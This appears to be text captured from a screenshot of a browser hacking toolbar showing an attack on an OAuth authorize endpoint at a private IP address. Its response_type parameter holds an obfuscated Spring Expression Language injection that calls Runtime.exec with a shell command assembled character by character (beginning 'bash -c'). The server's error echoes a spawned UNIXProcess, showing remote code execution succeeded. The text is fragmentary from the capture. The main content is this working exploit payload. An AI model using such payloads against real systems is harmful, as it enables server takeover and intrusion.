 192.168.3.151:8080/oauth/authorize?respo
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
Load URL
Split URL
Execute
http://192.168.3.151:8080/oauth
/authorize?response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).to
a.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(32)).concat(T(java.
5)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(123)).co
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replac
Insert replacing s
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types:
[java.lang.UNIXProcess@5c8cc15f]"